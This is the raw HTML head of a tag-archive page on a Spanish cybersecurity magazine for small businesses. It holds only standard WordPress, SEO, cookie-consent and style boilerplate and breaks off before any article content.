

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/
body_size: 28593
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>compliance regulations archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="30cca45cc20560862a3eb553-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/seguridad-informatica\/compliance-regulations\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="30cca45cc20560862a3eb553-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="30cca45cc20560862a3eb553-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="compliance regulations archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/","url":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/","name":"compliance regulations archivos - Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4425-por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento.jpg","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4425-por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4425-por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento.jpg","width":1024,"height":1024,"caption":"Por qué el riesgo influye más en las estrategias cibernéticas avanzadas que en el cumplimiento"},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"compliance regulations"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Etiqueta compliance regulations del feed" href="https://www.ciberseguridadpyme.es/seguridad-informatica/compliance-regulations/feed/" />
<script type="30cca45cc20560862a3eb553-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="30cca45cc20560862a3eb553-text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
